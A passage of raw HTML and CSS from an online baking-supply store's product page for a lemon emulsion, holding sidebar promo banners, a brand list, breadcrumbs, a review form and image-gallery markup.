      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="1e6984d9-f74b-488f-82f5-295b4451c010">
    <style data-column-styling="1e6984d9-f74b-488f-82f5-295b4451c010">
      [data-sub-layout="1e6984d9-f74b-488f-82f5-295b4451c010"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-top: 9px;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="1e6984d9-f74b-488f-82f5-295b4451c010"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="1e6984d9-f74b-488f-82f5-295b4451c010"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="94788243-247c-4147-bfae-0c9beb548194" data-placement-id="9d28023c-5698-42a4-acd0-26be13823088" data-placement-status="ACTIVE"><style>
    #sd-image-94788243-247c-4147-bfae-0c9beb548194 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/original/image-manager/save-20-on-baking-mixes.jpg?t=1757341913') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: auto;

        background-position:
                center
                center
;


        padding-top: 9px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-94788243-247c-4147-bfae-0c9beb548194 * {
        margin: 0px;
    }

    #sd-image-94788243-247c-4147-bfae-0c9beb548194 img {
        width: auto;
        opacity: 0;

            height: auto;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-94788243-247c-4147-bfae-0c9beb548194 {
        }
    }
</style>

<div>
    <a href="https://www.olivenation.com/category/baking-supplies/baking-mixes.html" role="button">
    <div id="sd-image-94788243-247c-4147-bfae-0c9beb548194" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/original/image-manager/save-20-on-baking-mixes.jpg?t=1757341913" alt="">
    </div>
    </a>
</div>


</div><div data-widget-id="86cf6639-a6a8-4954-b8f4-0504a92fbc33" data-placement-id="0df0f8e2-ef5b-46c9-9fe5-12e20abe5327" data-placement-status="ACTIVE"><style>
    #sd-image-86cf6639-a6a8-4954-b8f4-0504a92fbc33 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/original/image-manager/valentine-s-day-side-bar-banners.jpg?t=1766157604') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: auto;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 9px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-86cf6639-a6a8-4954-b8f4-0504a92fbc33 * {
        margin: 0px;
    }

    #sd-image-86cf6639-a6a8-4954-b8f4-0504a92fbc33 img {
        width: auto;
        opacity: 0;

            height: auto;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-86cf6639-a6a8-4954-b8f4-0504a92fbc33 {
        }
    }
</style>

<div>
    <a href="https://www.olivenation.com/category/shop-by-holiday/valentines-day.html" role="button">
    <div id="sd-image-86cf6639-a6a8-4954-b8f4-0504a92fbc33" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/original/image-manager/valentine-s-day-side-bar-banners.jpg?t=1766157604" alt="">
    </div>
    </a>
</div>


</div><div data-widget-id="24e9211f-01fa-42dc-a413-f8af944e6f06" data-placement-id="4e0015ff-dad7-485f-8691-0730bb54ac5c" data-placement-status="ACTIVE"><style>
    #sd-image-24e9211f-01fa-42dc-a413-f8af944e6f06 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/original/image-manager/whole-sale-offer-v2.jpg?t=1757439411') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: auto;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 9px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-24e9211f-01fa-42dc-a413-f8af944e6f06 * {
        margin: 0px;
    }

    #sd-image-24e9211f-01fa-42dc-a413-f8af944e6f06 img {
        width: auto;
        opacity: 0;

            height: auto;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-24e9211f-01fa-42dc-a413-f8af944e6f06 {
        }
    }
</style>

<div>
    <a href="https://www.olivenation.com/wholesale" role="button">
    <div id="sd-image-24e9211f-01fa-42dc-a413-f8af944e6f06" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/original/image-manager/whole-sale-offer-v2.jpg?t=1757439411" alt="">
    </div>
    </a>
</div>


</div><div data-widget-id="ac025b45-d9f6-4208-b258-b7dd8a1d9ce3" data-placement-id="1c0b567e-14e7-4d94-a8a0-a3f05b0e7924" data-placement-status="ACTIVE"><style>
    #sd-image-ac025b45-d9f6-4208-b258-b7dd8a1d9ce3 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/original/image-manager/discover-our-extract-catalog-v2.jpg?t=1758809214') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: auto;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 9px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-ac025b45-d9f6-4208-b258-b7dd8a1d9ce3 * {
        margin: 0px;
    }

    #sd-image-ac025b45-d9f6-4208-b258-b7dd8a1d9ce3 img {
        width: auto;
        opacity: 0;

            height: auto;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-ac025b45-d9f6-4208-b258-b7dd8a1d9ce3 {
        }
    }
</style>

<div>
    <a href="https://www.olivenation.com/olivenation-catalog" role="button">
    <div id="sd-image-ac025b45-d9f6-4208-b258-b7dd8a1d9ce3" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/original/image-manager/discover-our-extract-catalog-v2.jpg?t=1758809214" alt="">
    </div>
    </a>
</div>


</div>
  </div>
</div>
<div data-sub-layout-container="073a3ed9-498b-43f6-b6c9-944f00bdfd45" data-layout-name="Layout">
  <style data-container-styling="073a3ed9-498b-43f6-b6c9-944f00bdfd45">
    [data-sub-layout-container="073a3ed9-498b-43f6-b6c9-944f00bdfd45"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="073a3ed9-498b-43f6-b6c9-944f00bdfd45"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="d41c9b95-91f4-4a1c-9102-d2c3e7f20b57">
    <style data-column-styling="d41c9b95-91f4-4a1c-9102-d2c3e7f20b57">
      [data-sub-layout="d41c9b95-91f4-4a1c-9102-d2c3e7f20b57"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="d41c9b95-91f4-4a1c-9102-d2c3e7f20b57"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="d41c9b95-91f4-4a1c-9102-d2c3e7f20b57"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div></div></div>
    <div data-content-region="home_sidebar_below_menu"></div>

        <div class="sidebarBlock sidebarBlock--navList sidebarBlock--brands sidebarBlock--mobileCollapsible">
    <h3 class="sidebarBlock-heading"
        data-collapsible="#brands-navList"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">Popular Brands</h3>
    <ul id="brands-navList" class="navList">
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.olivenation.com/brands/olivenation" title="OliveNation">OliveNation</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.olivenation.com/brands/valrhona" title="Valrhona">Valrhona</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.olivenation.com/brands/callebaut" title="Callebaut">Callebaut</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.olivenation.com/mona-lisa/" title="Mona Lisa">Mona Lisa</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.olivenation.com/brands/barry-callebaut" title="Barry Callebaut">Barry Callebaut</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.olivenation.com/gertrude-hawk/" title="Gertrude Hawk">Gertrude Hawk</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.olivenation.com/brands/cacao-barry" title="Cacao Barry">Cacao Barry</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.olivenation.com/champion/" title="Champion">Champion</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.olivenation.com/master-martini" title="Master Martini">Master Martini</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.olivenation.com/brands/pastry-star" title="Pastry Star">Pastry Star</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.olivenation.com/brands/">View All</a></li>
    </ul>
</div> 
    <div data-content-region="home_sidebar_below_brands--global"><div data-layout-id="34868d95-0f88-4a63-9c8e-a49fa54117e2"><div data-sub-layout-container="66ed7a2c-889b-45dc-93f3-349a1c953e2c" data-layout-name="Layout">
  <style data-container-styling="66ed7a2c-889b-45dc-93f3-349a1c953e2c">
    [data-sub-layout-container="66ed7a2c-889b-45dc-93f3-349a1c953e2c"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="66ed7a2c-889b-45dc-93f3-349a1c953e2c"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="637751b1-c488-4e8c-a652-974e74c60f16">
    <style data-column-styling="637751b1-c488-4e8c-a652-974e74c60f16">
      [data-sub-layout="637751b1-c488-4e8c-a652-974e74c60f16"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="637751b1-c488-4e8c-a652-974e74c60f16"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="637751b1-c488-4e8c-a652-974e74c60f16"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div>
<div data-sub-layout-container="cc879149-672d-4472-bef4-e03a3b6f16da" data-layout-name="Layout">
  <style data-container-styling="cc879149-672d-4472-bef4-e03a3b6f16da">
    [data-sub-layout-container="cc879149-672d-4472-bef4-e03a3b6f16da"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="cc879149-672d-4472-bef4-e03a3b6f16da"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="c92fe55f-147d-4211-a48e-8670ce420e12">
    <style data-column-styling="c92fe55f-147d-4211-a48e-8670ce420e12">
      [data-sub-layout="c92fe55f-147d-4211-a48e-8670ce420e12"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="c92fe55f-147d-4211-a48e-8670ce420e12"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="c92fe55f-147d-4211-a48e-8670ce420e12"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div>
<div data-sub-layout-container="2ca4b965-8f92-49f1-b6e7-52999a5d9173" data-layout-name="Layout">
  <style data-container-styling="2ca4b965-8f92-49f1-b6e7-52999a5d9173">
    [data-sub-layout-container="2ca4b965-8f92-49f1-b6e7-52999a5d9173"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="2ca4b965-8f92-49f1-b6e7-52999a5d9173"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="f82e29cd-37de-4b93-a149-5dcbe69311dd">
    <style data-column-styling="f82e29cd-37de-4b93-a149-5dcbe69311dd">
      [data-sub-layout="f82e29cd-37de-4b93-a149-5dcbe69311dd"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="f82e29cd-37de-4b93-a149-5dcbe69311dd"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="f82e29cd-37de-4b93-a149-5dcbe69311dd"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div>
<div data-sub-layout-container="5fac2462-9519-4e93-98e1-c25a7bf4ba8e" data-layout-name="Layout">
  <style data-container-styling="5fac2462-9519-4e93-98e1-c25a7bf4ba8e">
    [data-sub-layout-container="5fac2462-9519-4e93-98e1-c25a7bf4ba8e"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="5fac2462-9519-4e93-98e1-c25a7bf4ba8e"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="b4a8e1ee-8ade-4768-a7bb-cff21282ddde">
    <style data-column-styling="b4a8e1ee-8ade-4768-a7bb-cff21282ddde">
      [data-sub-layout="b4a8e1ee-8ade-4768-a7bb-cff21282ddde"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="b4a8e1ee-8ade-4768-a7bb-cff21282ddde"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="b4a8e1ee-8ade-4768-a7bb-cff21282ddde"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div></div></div>
    <div data-content-region="home_sidebar_below_brands"></div>

    <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockSidebar01"></div>

    

        <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockSidebar02"></div>

    <div data-content-region="home_sidebar_bottom"></div>
    <div data-content-region="home_sidebar_bottom--global"></div>
</nav>
            </div>
            <main class="page-content">

    <ul class="breadcrumbs">
            <li class="breadcrumb ">
                <a data-instantload href="https://www.olivenation.com/" class="breadcrumb-label">
                    <span>Home</span>
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://www.olivenation.com/category/bulk-buy.html" class="breadcrumb-label">
                    <span>Bulk Buy</span>
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://www.olivenation.com/category/bulk-buy/wholesale-extracts.html" class="breadcrumb-label">
                    <span>Wholesale Extracts</span>
                </a>
            </li>
            <li class="breadcrumb is-active">
                <a data-instantload href="https://www.olivenation.com/lemon-emulsion.html" class="breadcrumb-label">
                    <span>Lemon Emulsion</span>
                </a>
            </li>
</ul>

<script type="application/ld+json" nonce="">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.olivenation.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.olivenation.com/category/bulk-buy.html",
                "name": "Bulk Buy"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.olivenation.com/category/bulk-buy/wholesale-extracts.html",
                "name": "Wholesale Extracts"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.olivenation.com/lemon-emulsion.html",
                "name": "Lemon Emulsion"
            }
        }
    ]
}
</script>

    <div class="productView-scope">
        

<div class="productView productView--full"
>

    <div class="productView-detailsWrapper">
        <div data-also-bought-parent-scope class="productView-beforeAlsoBought">
            <section class="productView-details">
                <div class="productView-product">
                    <h5 class="productView-brand">
                        <a href="https://www.olivenation.com/brands/olivenation"><span>OliveNation</span></a>
                    </h5>

                    <h1 class="productView-title">Lemon Emulsion</h1>

                    <div class="productView-rating">
                                    <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
<!-- snippet location product_rating -->
                            <span class="productView-reviewLink">
                                    <a href="https://www.olivenation.com/lemon-emulsion.html#section-review-top">
                                        (19 reviews)
                                    </a>
                            </span>
                            <span class="productView-reviewLink">
                                <a href="https://www.olivenation.com/lemon-emulsion.html"
                                        data-reveal-id="modal-review-form"
                                >
                                Write a Review
                                </a>
                            </span>
                            <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    <div class="modal-header">
        <h2 class="modal-header-title">Write a Review</h2>
        <a href="#" class="modal-close" aria-label="Close" role="button">
            <svg class="icon"><use href="#icon-close" /></svg>
        </a>
    </div>
    <div class="modal-body">
        <div class="writeReview-productDetails">
            <div class="writeReview-productImage-container">
                        <img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500x659/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2" alt="47443" title="47443" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/160w/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/320w/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/640w/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/960w/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280w/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1920w/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/2560w/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2 2560w"
    
    class="lazyload"
    loading="lazy"
     />            </div>
            <h6 class="product-brand">OliveNation</h6>
            <h5 class="product-title">Lemon Emulsion</h5>
        </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="form-label" for="rating-rate">Rating
                        <small>Required</small>
                    </label>
                    <!-- Stars -->
                    <!-- TODO: Review Stars need to be componentised, both for display and input -->
                    <select id="rating-rate" class="form-select" name="revrating">
                        <option value="">Select Rating</option>
                                <option value="1">1 star (worst)</option>
                                <option value="2">2 stars</option>
                                <option value="3">3 stars (average)</option>
                                <option value="4">4 stars</option>
                                <option value="5">5 stars (best)</option>
                    </select>
                </div>

                <!-- Name -->
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Name
        
    </label>
    <input type="text" id="revfromname_input" data-label="Name" name="revfromname"   class="form-input" aria-required="" aria-labelledby="revfromname" aria-live="polite"  >
</div>

                    <!-- Email -->
                        <div class="form-field" id="email" data-validation="" >
    <label class="form-label" for="email_input">Email
        <small>Required</small>
    </label>
    <input type="text" id="email_input" data-label="Email" name="email"   class="form-input" aria-required="false" aria-labelledby="email" aria-live="polite"  >
</div>

                <!-- Review Subject -->
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Review Subject
        <small>Required</small>
    </label>
    <input type="text" id="revtitle_input" data-label="Review Subject" name="revtitle"   class="form-input" aria-required="true" aria-labelledby="revtitle" aria-live="polite"  >
</div>

                <!-- Comments -->
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Comments
            <small>Required</small>
    </label>
    <textarea name="revtext" id="revtext_input" data-label="Comments" rows="" aria-required="true" aria-labelledby="revtext" aria-live="polite" class="form-input" ></textarea>
</div>

                <div class="g-recaptcha" data-sitekey="6LcjX0sbAAAAACp92-MNpx66FT4pbIWh-FTDmkkz"></div><br/>

                <div class="form-field">
                    <input type="submit" class="button button--primary"
                           value="Submit Review">
                </div>
                <input type="hidden" name="product_id" value="149">
                <input type="hidden" name="action" value="post_review">
                
            </fieldset>
        </form>
    </div>
</div>
                    </div>


                    <div data-content-region="product_below_rating--global"></div>
                    <div data-content-region="product_below_rating"></div>

                    


                        <div class="productView-info-bulkPricing">
                                                    </div>
                </div>
            </section>

            <section class="productView-images productView-images--bottom" data-image-gallery
                    data-sidebar-sticky
              >

                    

                    <ul class="productView-imageCarousel-main" id="productView-imageCarousel-main-149" data-image-gallery-main>
                                <li class="productView-imageCarousel-main-item slick-current">
                                    <a href="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280x1280/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2?imbypass=on"
                                        data-original-zoom="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280x1280/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2?imbypass=on"
                                        data-original-img="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500x659/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2"
                                        data-original-srcset="">
                                            <img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500x659/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2" alt="47443" title="47443" width=500 height=659>
                                    </a>
                                </li>
                                <li class="productView-imageCarousel-main-item">
                                    <a href="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280x1280/products/149/27056/MI_99_1714200914.9753__54435.1767209446.jpg?c=2?imbypass=on"
                                        data-original-zoom="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280x1280/products/149/27056/MI_99_1714200914.9753__54435.1767209446.jpg?c=2?imbypass=on"
                                        data-original-img="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500x659/products/149/27056/MI_99_1714200914.9753__54435.1767209446.jpg?c=2"
                                        data-original-srcset="">
                                            <img data-lazy="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500x659/products/149/27056/MI_99_1714200914.9753__54435.1767209446.jpg?c=2" alt="95117" title="95117" width=500 height=659>
                                    </a>
                                </li>
                                <li class="productView-imageCarousel-main-item">
                                    <a href="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280x1280/products/149/27199/IMG_1716942__45428.1767209446.jpg?c=2?imbypass=on"
                                        data-original-zoom="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280x1280/products/149/27199/IMG_1716942__45428.1767209446.jpg?c=2?imbypass=on"
                                        data-original-img="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500x659/products/149/27199/IMG_1716942__45428.1767209446.jpg?c=2"
                                        data-original-srcset="">
                                            <img data-lazy="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500x659/products/149/27199/IMG_1716942__45428.1767209446.jpg?c=2" alt="96539" title="96539" width=500 height=659>
                                    </a>
                                </li>
                                <li class="productView-imageCarousel-main-item">
                                    <a href="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280x1280/products/149/28080/IMG_4699469__23222.1767209446.jpg?c=2?imbypass=on"
                                        data-original-zoom="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280x1280/products/149/28080/IMG_4699469__23222.1767209446.jpg?c=2?imbypass=on"
                                        data-original-img="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500x659/products/149/28080/IMG_4699469__23222.1767209446.jpg?c=2"
                                        data-original-srcset="">
                                            <img data-lazy="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500x659/products/149/28080/IMG_4699469__23222.1767209446.jpg?c=2" alt="105852" title="105852" width=500 height=659>
                                    </a>
                                </li>
                                <li class="productView-imageCarousel-main-item">
                                    <a href="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280x1280/products/149/28081/IMG_5895210__67252.1767209447.jpg?c=2?imbypass=on"
                                        data-original-zoom="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280x1280/products/149/28081/IMG_5895210__67252.1767209447.jpg?c=2?imbypass=on"
                                        data-original-img="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500x659/products/149/28081/IMG_5895210__67252.1767209447.jpg?c=2"
                                        data-original-srcset="">
                                            <img data-lazy="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500x659/products/149/28081/IMG_5895210__67252.1767209447.jpg?c=2" alt="105853" title="105853" width=500 height=659>
                                    </a>
                                </li>
                    </ul>





                    <ul class="productView-imageCarousel-nav" id="productView-imageCarousel-nav-149" data-image-gallery-nav data-image-gallery-nav-slides="6" data-image-gallery-nav-horizontal="true">
                            <li class="productView-imageCarousel-nav-item slick-current">
                                    <img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/100x100/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2" alt="47443" title="47443" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/160w/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/320w/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/640w/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/960w/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280w/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1920w/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/2560w/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2 2560w"
    
    class="lazyload"
    
    width=100 height=100 />                            </li>
                            <li class="productView-imageCarousel-nav-item">
                                    <img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/100x100/products/149/27056/MI_99_1714200914.9753__54435.1767209446.jpg?c=2" alt="95117" title="95117" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/149/27056/MI_99_1714200914.9753__54435.1767209446.jpg?c=2"
